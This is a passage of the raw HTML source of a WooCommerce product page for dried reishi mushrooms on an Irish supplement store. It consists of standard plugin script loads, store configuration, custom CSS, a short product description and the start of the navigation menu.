<script src="https://traditionaltherapies.ie/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="8c731ca42b1b3130615f7801-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" type="8c731ca42b1b3130615f7801-text/javascript"></script>
<script src="//traditionaltherapies.ie/wp-content/plugins/woocommerce-prices-by-user-role/static/js/frontend/general.js?ver=5.2.1" id="festi-user-role-prices-general-js" type="8c731ca42b1b3130615f7801-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer" type="8c731ca42b1b3130615f7801-text/javascript"></script>
<script id="wc-add-to-cart-js-extra" type="8c731ca42b1b3130615f7801-text/javascript">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://traditionaltherapies.ie/basket/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer" type="8c731ca42b1b3130615f7801-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" data-wp-strategy="defer" type="8c731ca42b1b3130615f7801-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer" type="8c731ca42b1b3130615f7801-text/javascript"></script>
<script id="woocommerce-js-extra" type="8c731ca42b1b3130615f7801-text/javascript">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer" type="8c731ca42b1b3130615f7801-text/javascript"></script>
<script id="url-shortify-js-extra" type="8c731ca42b1b3130615f7801-text/javascript">
var usParams = {"ajaxurl":"https://traditionaltherapies.ie/wp-admin/admin-ajax.php"};
//# sourceURL=url-shortify-js-extra
</script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/url-shortify/lite/dist/scripts/url-shortify.js?ver=1.11.4" id="url-shortify-js" type="8c731ca42b1b3130615f7801-text/javascript"></script>
<script id="wc-country-select-js-extra" type="8c731ca42b1b3130615f7801-text/javascript">
var wc_country_select_params = {"countries":"{\"AT\":[],\"BE\":[],\"HR\":{\"HR-01\":\"Zagreb County\",\"HR-02\":\"Krapina-Zagorje County\",\"HR-03\":\"Sisak-Moslavina County\",\"HR-04\":\"Karlovac County\",\"HR-05\":\"Vara\\u017edin County\",\"HR-06\":\"Koprivnica-Kri\\u017eevci County\",\"HR-07\":\"Bjelovar-Bilogora County\",\"HR-08\":\"Primorje-Gorski Kotar County\",\"HR-09\":\"Lika-Senj County\",\"HR-10\":\"Virovitica-Podravina County\",\"HR-11\":\"Po\\u017eega-Slavonia County\",\"HR-12\":\"Brod-Posavina County\",\"HR-13\":\"Zadar County\",\"HR-14\":\"Osijek-Baranja County\",\"HR-15\":\"\\u0160ibenik-Knin County\",\"HR-16\":\"Vukovar-Srijem County\",\"HR-17\":\"Split-Dalmatia County\",\"HR-18\":\"Istria County\",\"HR-19\":\"Dubrovnik-Neretva County\",\"HR-20\":\"Me\\u0111imurje County\",\"HR-21\":\"Zagreb City\"},\"CZ\":[],\"DK\":[],\"EE\":[],\"FI\":[],\"FR\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bavaria\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Lower Saxony\",\"DE-NW\":\"North Rhine-Westphalia\",\"DE-RP\":\"Rhineland-Palatinate\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Saxony\",\"DE-ST\":\"Saxony-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringia\"},\"GR\":{\"I\":\"Attica\",\"A\":\"East Macedonia and Thrace\",\"B\":\"Central Macedonia\",\"C\":\"West Macedonia\",\"D\":\"Epirus\",\"E\":\"Thessaly\",\"F\":\"Ionian Islands\",\"G\":\"West Greece\",\"H\":\"Central Greece\",\"J\":\"Peloponnese\",\"K\":\"North Aegean\",\"L\":\"South Aegean\",\"M\":\"Crete\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"LI\":[],\"LU\":[],\"NL\":[],\"NO\":[],\"PL\":[],\"PT\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SK\":[],\"SI\":[],\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturias\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"SE\":[],\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wc-country-select-js-extra
</script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.3" id="wc-country-select-js" defer data-wp-strategy="defer" type="8c731ca42b1b3130615f7801-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" type="8c731ca42b1b3130615f7801-text/javascript"></script>
<script id="wp-util-js-extra" type="8c731ca42b1b3130615f7801-text/javascript">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://traditionaltherapies.ie/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js" type="8c731ca42b1b3130615f7801-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.0" id="font-awesome-4-shim-js" type="8c731ca42b1b3130615f7801-text/javascript"></script>
<link rel="https://api.w.org/" href="https://traditionaltherapies.ie/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://traditionaltherapies.ie/wp-json/wp/v2/product/10993" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://traditionaltherapies.ie/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://traditionaltherapies.ie/store/supplements/dried-mushrooms/dried-reishi/" />
<link rel='shortlink' href='https://traditionaltherapies.ie/?p=10993' />
<style>


	
	.woocommerce-info {

		border-top-color: #F38A00 !important;
	}
	
	/*** get rid of the striped background shading that’s showing up in the table on my cart page ***/

.woocommerce table tbody>tr:nth-child(odd)>td,
.woocommerce table tbody>tr:nth-child(odd)>th {
background-color: #fff;
}
	
	.woocommerce-checkout .woocommerce-info,
.woocommerce-checkout .woocommerce-info a {
background: url("https://wptest.gadrian.dev/wp-content/uploads/2020/12/whitebackground.jpg");

	
}
	
</style>
<style>

button.minus:not(.is-link):hover {
  background-color: #cac9c9 !important;
	color: black;
}
button.minus:not(.is-link) {
  background-color: #e2e2e2 !important;
	color: black;
}
button.minus {
	margin-right: 5px !important;
    line-height: 1;
    display: inline-block;
    padding: 0;
    box-sizing: border-box;
    height: 35px;
    width: 35px;
    border-color: #cac9c9;
    min-height: initial;
    min-width: initial;
    max-height: initial;
    max-width: initial;
    vertical-align: middle;
    font-size: 16px;
    letter-spacing: 0;
    border-style: solid;
    border-width: 1px;
    transition: none;
    border-radius: 4px;
}
button.plus:not(.is-link):hover {
  background-color: #cac9c9 !important;
	color: black;
}
button.plus:not(.is-link) {
  background-color: #e2e2e2 !important;
	color: black;
}
button.plus {
	margin-right: 15px !important;
    line-height: 1;
    display: inline-block;
    padding: 0;
    box-sizing: border-box;
    height: 35px;
    width: 35px;
    border-color: #cac9c9;
    min-height: initial;
    min-width: initial;
    max-height: initial;
    max-width: initial;
    vertical-align: middle;
    font-size: 16px;
    letter-spacing: 0;
    border-style: solid;
    border-width: 1px;
    transition: none;
    border-radius: 4px;
}
.elementor *, .elementor ::after, .elementor ::before {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -moz-appearance: textfield;
}
.elementor-widget-wc-add-to-cart .quantity {
    display: inline-block;
	}
.woocommerce .quantity .qty {
    line-height: 1;
    background: none;
    text-align: center;
    vertical-align: middle;
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    height: 35px;
    width: 45px;
    min-height: initial;
    min-width: initial;
    max-height: initial;
    max-width: initial;
    box-shadow: none;
    font-size: 15px;
    border-style: solid;
    border-color: #cac9c9;
    border-width: 1px;
    border-radius: 4px;
}

</style>
<style>

	/* text to bold */
.wcf-embed-checkout-form .woocommerce-checkout #payment .form-row label.checkbox {
font-weight: bold;
font-size: 19px;
</style>
<style>

    /* fix black colour from #555 */
.wcf-embed-checkout-form.wcf-embed-checkout-form-modern-checkout .woocommerce #payment label {

  color: black !important;

}
	
</style>
<style>

    /* hides link what is paypal */
.wcf-embed-checkout-form.wcf-embed-checkout-form-modern-checkout #add_payment_method #payment .payment_method_paypal img, .wcf-embed-checkout-form.wcf-embed-checkout-form-modern-checkout .woocommerce-cart #payment .payment_method_paypal img, .wcf-embed-checkout-form.wcf-embed-checkout-form-modern-checkout .woocommerce-checkout #payment .payment_method_paypal img, .wcf-embed-checkout-form.wcf-embed-checkout-form-modern-checkout .woocommerce-checkout #payment .payment_method_paypal .about_paypal {
    max-height: 40px;
    float: none;
    line-height: 1.4em;
    display: none;
}


</style>
<style>

.bdt-ep-accordion-title {

  background: #F38A0045 !important;
  transition: all 300ms cubic-bezier(0,.49,.27,.99);
  border-color: #F38A0000;
  border-radius: 5px 5px 5px 5px !important;
}

	
</style>
<meta name="description" content="Dried Reishi of the highest Quality | MycoMedica
contents 100 g,  NO ADDITIVES




Dried reishi (lingzhi mushroom) is suitable for the production of decoctions or tinctures. It contains active substances in a natural proportion of the source mushroom.


Our Reishi is grown on organic substrate. The basis of this substrate is the oak massif. The part of the mushroom we use is fruitbody.




Tested in the German Agrolab.">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://traditionaltherapies.ie/wp-content/uploads/2020/08/Logo-New-svg.svg" sizes="32x32" />
<link rel="icon" href="https://traditionaltherapies.ie/wp-content/uploads/2020/08/Logo-New-svg.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://traditionaltherapies.ie/wp-content/uploads/2020/08/Logo-New-svg.svg" />
<meta name="msapplication-TileImage" content="https://traditionaltherapies.ie/wp-content/uploads/2020/08/Logo-New-svg.svg" />
<style>.shorten_url { 
	   padding: 10px 10px 10px 10px ; 
	   border: 1px solid #AAAAAA ; 
	   background-color: #EEEEEE ;
}</style>		<style id="wp-custom-css">
			body:not(.elementor-editor-active) .elementor-menu-anchor:before {
content: "";
display:block;
height: 54px; /* fixed header height*/
margin: -54px 0 0; /* negative fixed header height */
visibility: hidden;
pointer-events: none;
}

.menu-link-red a {
  color: #191919 !important;
	border-bottom: 1px solid orangered;
	padding-bottom: 1px !important;
}

.menu-link-red a:hover {
	color: orangered;
	color: #CB1402 !important;
}

.qib-container {
	margin-bottom: 10px;
}


		</style>
		</head>
<body class="wp-singular product-template-default single single-product postid-10993 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js codesigner wl hello-elementor woolentor_current_theme_hello-elementor hello-elementor-default woolentor-empty-cart elementor-default elementor-template-full-width elementor-kit-11 elementor-page-1207">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="1818" class="elementor elementor-1818 elementor-location-header" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4152bec elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-top elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default" data-id="4152bec" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-c700a82" data-id="c700a82" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-89facf4 elementor-widget elementor-widget-image" data-id="89facf4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://traditionaltherapies.ie/store/">
							<img fetchpriority="high" width="800" height="130" src="https://traditionaltherapies.ie/wp-content/uploads/2020/08/Logo-site7.png" class="attachment-large size-large wp-image-21428" alt="Traditional Therapies website Logo" srcset="https://traditionaltherapies.ie/wp-content/uploads/2020/08/Logo-site7.png 920w, https://traditionaltherapies.ie/wp-content/uploads/2020/08/Logo-site7-300x49.png 300w, https://traditionaltherapies.ie/wp-content/uploads/2020/08/Logo-site7-768x125.png 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-00a682d" data-id="00a682d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f695cd7 elementor-nav-menu__align-center elementor-nav-menu__text-align-center elementor-widget-tablet__width-inherit elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="f695cd7" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-f695cd7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-2336"><a href="https://traditionaltherapies.ie/store/" class="elementor-item">Store</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2303"><a href="https://traditionaltherapies.ie/store/" class="elementor-sub-item">MycoMedica Supplements</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2306"><a href="https://traditionaltherapies.ie/product-category/supplements/mushrooms/" class="elementor-sub-item">Medicinal Mushrooms</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2309"><a href="https://traditionaltherapies.ie/product-category/supplements/syrups/" class="elementor-sub-item">Children&#8217;s Syrups</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8067"><a href="https://traditionaltherapies.ie/product-category/supplements/honey/" class="elementor-sub-item">Honey</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7897"><a href="https://traditionaltherapies.ie/product-category/herbal-tinctures/" class="elementor-sub-item">YaoMedica Herbal Tinctures</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10489"><a href="https://traditionaltherapies.ie/store/wps_wgm_giftcard/gift-card/" class="elementor-sub-item">Gift Card</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f695cd7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-2336"><a href="https://traditionaltherapies.ie/store/" class="elementor-item" tabindex="-1">Store</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2303"><a href="https://traditionaltherapies.ie/store/" class="elementor-sub-item" tabindex="-1">MycoMedica Supplements</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2306"><a href="https://traditionaltherapies.ie/product-category/supplements/mushrooms/" class="elementor-sub-item" tabindex="-1">Medicinal Mushrooms</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2309"><a href="https://traditionaltherapies.ie/product-category/supplements/syrups/" class="elementor-sub-item" tabindex="-1">Children&#8217;s Syrups</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8067"><a href="https://traditionaltherapies.ie/product-category/supplements/honey/" class="elementor-sub-item" tabindex="-1">Honey</a></li>
	</ul>
</li>
